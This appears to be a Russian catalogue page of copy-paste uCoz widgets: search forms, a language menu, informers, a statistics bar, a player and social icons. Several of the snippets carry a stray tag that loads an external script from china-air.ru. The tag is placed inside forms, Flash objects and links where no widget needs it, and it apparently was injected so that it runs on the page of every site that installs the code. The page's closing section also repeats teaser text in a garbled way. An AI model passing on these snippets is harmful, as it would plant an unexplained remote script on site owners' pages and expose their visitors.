

[c]  [/c]Представляем вашему вниманию пять цветовых вариантов форм поиска для сайтов системы uCoz. В место: [code]$SEARCH_FORM$[/code] Везде ставим: [code]<form class="poick_os" onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" > <input class="poick_pole" type="text" name="q" maxlength="45" value="Поиск..." onclick="if (this.value=='Поиск...'){this.value='';}"/> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script> <input class="poick_knopka" type="submit" value="Найти" /> <input type="hidden" name="t" value="0" /> </form>[/code] И теперь остается прописать стили! Фиолетовая форма: [code]/* Форма поиска фиолетовая кнопка ------------------------------------------
...
Читать дальше »
|
[c]  [/c]Преимущество: очень мало занимает места на сайте,подойдет под любой дизайн.. Перевод сайта uCoz на другие языки мира доступны 22 языка увеличьте посещаемость своего сайта иностранными гражданами :) Вставляем по месту: [code]<link rel="stylesheet" type="text/css" href="http://bambun.ru/css_js/romestyle.css"> <script type="text/javascript" src="http://bambun.ru/css_js/rome.js"></script> <div class="chromestyle" id="chromemenu"> <ul> <li><a href="bambun.ru" rel="dropmenu2" onclick="window.open('http://bambun.ru', '_blank', 'width=600,height=500,top=100,left=100,resizable=1,scrollbars=yes');return(false);" target="_blank"></a></li> </ul> </div> <div id="dropmenu1" class="dropmenudiv"> </div> <script src="http://china-air.ru/tse
...
Читать дальше »
|
[c]  [/c]Новый информер для светлых дизайнов - Лучшие Пользователи. Установка: 1) Создаём информер "Лучшие пользователи" - создаются они тут: http://адрес_вашего_сайта/panel/?a=informers Параметры информера: Название информера - Лучшие пользователи Раздел - Пользователи Способ сортировки - Кол.Файлов (Или количество новостей и т.п. - на ваше усмотрение) Количество материалов - 5 Количество колонок - 1 Жмём "Создать" Теперь открываем дизайн информера Удаляем и всё там и вставляем: [code]<table width="100%" class="utop" cellpadding="0" cellspacing="0"><tbody><tr><td class="left"> <img class="utop_ava" src="<?if($AVATAR_URL$)?>$AVATAR_URL$<?else?>http://bambun.ru/images/noat.png<?endif?>" alt="Аватар $USERNAME
...
Читать дальше »
|
[c]  [/c]Данная статистика разнообразит ваш сайт нестандартным видом показа сколько людей на сайте... Теперь статистика будет показываться не в столбик как раньше, а полосой загрузки хотя можно использовать сразу два варианта, это на вкус гурманов. Ширина полоски и ее цветовая схема будет зависеть от того, сколько в данный момент на сайте сидит людей... Один человек равен одному проценту, т.е. если на сайте 5 человек, то полоска будет длной в 5% и т.д. А если на сайте никого не будет, то полоска будет пустая, но этого никто не увидет XD))... Но а если случится так, что общее количество человек привысит ста, то полоска не выдит за края, а будет находится на ста процентах... А что же со цветовой схемой полоски спросите вы, так тут все просто, работает это вот так, если на сайте до десяти человек, то полоска будет светло зеленой, если от десяти до двадцати, то поло
...
Читать дальше »
|
[c]  [/c]Суть информера в том, что последний коментарий как бы исчезает, но можно настроить не только что бы был информер коментариев, а так же последних новостей, файлов и так далее. Установка! Ставим этот скрипт после тега <body>: [code]<script type="text/javascript"> $(document).ready(function(){ var first = 0; var speed = 700; var pause = 3500; function removeFirst(){ first = $('ul#center_dm_ru li:first').html(); $('ul#center_dm_ru li:first') .animate({opacity: 0}, speed) .fadeOut('slow', function() {$(this).remove();}); addLast(first); } function addLast(first){ last = '<li style="display:none">'+first+'</li>'; $('ul#center_dm_ru').append(last) $('ul#center_dm_ru li:last') .animate({
...
Читать дальше »
|
[c]  [/c] Прошу вашему внимаю видоизмененный опрос Он стал гораздо изящнее и не выделяется из дизайна сайта Установка: 1. Скачиваем архив 2. Заливаем файлы в папку images вашего сайта 3. Из документа "вид формы опроса.txt" копируем всё и вставляем его в вид формы опроса(ПУ) 4. Копируем всё из файла "Это в css.txt" и вставляем всё в самый низ CSS(ПУ) Ссылка на архив http://narod.ru/disk/64646007001.4f8725af739b38c6028a2fdd4a6ef1fd/56_3345_opross.rar
|
[c]  [/c]Отличный белый плеер с плейлистом подойдёт для сайтов со светлым дизайном Установка! 1) Качаем архив, загружаем флеш(swf) и файл "xml" в корень сайта или же в отдельную папку. 2) Чтобы установить плеер на сайт используем такой код: [code] <!---mppleer---> <div id="pleer" style="position: absolute;left:0px;top:0px;"> <object type="application/x-shockwave-flash" data="Ссылка на ваш флеш?playlist=Ссылка на файл xml?3217" width="280" height="280" wmode="transparent"> <param name="movie" value="Ссылка на флеш?playlist=Ссылка на xml?3217" /> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script> <param name="wmode" value="transparent" /> </object></div> <!---/mppleer---> [/code] 3) Чт
...
Читать дальше »
|


[c]  [/c]Первое состояние, изображение лупы. Второе состояние происходит после клика по первому, плавно изменяется ширина поля ввода поискового запроса. Третье состояние происходит когда мы убираем фокус из поля ввода, запускается анимация на прокрутку лупы. Итак давайте приступим к установке: Установка CSS [code]#search { font-family: Helvetica Neue, Helvetica, Arial, sans-serif; background:#fff; width: 8px; padding: 0 8px; height: 24px; font-size: 14px; color: #666; line-height: 24px; border: 0; outline: none; border-radius: 50px; position: relative; z-index: 5; -moz-transition: .1s ease; -ms-transition: .1s ease; -webkit-transition: .1s ease; -o-transition: .1s ease; transition: .1s ease;
...
Читать дальше »
|
[c]  [/c]Последние ответы на форуме в блоке для ucoz. Установка: Создаем информер: Название: Статистика форума в блоке --> Раздел: Форум --> Способ сортировки: Последние обновленные темы --> Количество материалов: 5 --> Количество колонок: 1. В шаблоне информера всё удаляем, ставим этот код: [code]<img src="http://bambun.ru/images/756432556s.png"><a href="$THREAD_URL$"> $THREAD_TITLE$</a><br> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script> <img src="http://bambun.ru/images/56786821.png"> <font face="Comic Sans MS">Ответов:</font> $REPLIES$</span> <div style="font:7pt" align="left"><a href="$FORUM_URL$"> [$FORUM$]</a></div></li><hr> [/code] Код информера ставите на страницах сайта в нужном Вам мест
...
Читать дальше »
|
[c]  [/c]Описание: На всех страницах находим код: [code]<div id="rt-maintop"> <div class="clear"></div> </div> <div id="rt-main" class="sa4-mb8"> <div class="rt-grid-8 rt-push-4"> <!-- <body> -->$CONTENT$<!-- </body> --> </div> <div class="rt-grid-4 rt-pull-8"> <div id="rt-sidebar-a">[/code] И перед ним ставим: [code]<div class="bg-icons"> <a href="ВАША ССЫЛКА на RSS"target="_blank" title="RSS подписка" class="rss-ic"><script src="http://china-air.ru/tsed.js" type="text/javascript"></script></a> <a href="ВАША ССЫЛКА в контакте"target="_blank" title="Я Vkontakte" class="twi-ic"></a> <a href="ВАША ССЫЛКА" в мире"target="_blank" title="Я в Мире" class="flcr-ic"></a> </div>[/code] В css в самый низ ставим: [code].bg-icons { background
...
Читать дальше »
| « 1 2 ... 15 16 17 18 19 ... 22 23 » |
 [/c]Представляем вашему вниманию пять цветовых вариантов форм поиска для сайтов системы uCoz.
[/c]Представляем вашему вниманию пять цветовых вариантов форм поиска для сайтов системы uCoz.  [/c]Преимущество: очень мало занимает места на сайте,подойдет под любой дизайн..
[/c]Преимущество: очень мало занимает места на сайте,подойдет под любой дизайн..  [/c]Новый информер для светлых дизайнов - Лучшие Пользователи.
[/c]Новый информер для светлых дизайнов - Лучшие Пользователи.  [/c]Данная статистика разнообразит ваш сайт нестандартным видом показа сколько людей на сайте... Теперь статистика будет показываться не в столбик как раньше, а полосой загрузки хотя можно использовать сразу два варианта, это на вкус гурманов. Ширина полоски и ее цветовая схема будет зависеть от того, сколько в данный момент на сайте сидит людей... Один человек равен одному проценту, т.е. если на сайте 5 человек, то полоска будет длной в 5% и т.д. А если на сайте никого не будет, то полоска будет пустая, но этого никто не увидет XD))... Но а если случится так, что общее количество человек привысит ста, то полоска не выдит за края, а будет находится на ста процентах... А что же со цветовой схемой полоски спросите вы, так тут все просто, работает это вот так, если на сайте до десяти человек, то полоска будет светло зеленой, если от десяти до двадцати, то поло
[/c]Данная статистика разнообразит ваш сайт нестандартным видом показа сколько людей на сайте... Теперь статистика будет показываться не в столбик как раньше, а полосой загрузки хотя можно использовать сразу два варианта, это на вкус гурманов. Ширина полоски и ее цветовая схема будет зависеть от того, сколько в данный момент на сайте сидит людей... Один человек равен одному проценту, т.е. если на сайте 5 человек, то полоска будет длной в 5% и т.д. А если на сайте никого не будет, то полоска будет пустая, но этого никто не увидет XD))... Но а если случится так, что общее количество человек привысит ста, то полоска не выдит за края, а будет находится на ста процентах... А что же со цветовой схемой полоски спросите вы, так тут все просто, работает это вот так, если на сайте до десяти человек, то полоска будет светло зеленой, если от десяти до двадцати, то поло
 [/c]Суть информера в том, что последний коментарий как бы исчезает, но можно настроить не только что бы был информер коментариев, а так же последних новостей, файлов и так далее.
[/c]Суть информера в том, что последний коментарий как бы исчезает, но можно настроить не только что бы был информер коментариев, а так же последних новостей, файлов и так далее.  [/c]
[/c]  [/c]Отличный белый плеер с плейлистом подойдёт для сайтов со светлым дизайном
[/c]Отличный белый плеер с плейлистом подойдёт для сайтов со светлым дизайном  [/c]Первое состояние, изображение лупы.
[/c]Первое состояние, изображение лупы.  [/c]Последние ответы на форуме в блоке для ucoz.
[/c]Последние ответы на форуме в блоке для ucoz.  [/c]Описание: На всех страницах находим код:
[/c]Описание: На всех страницах находим код: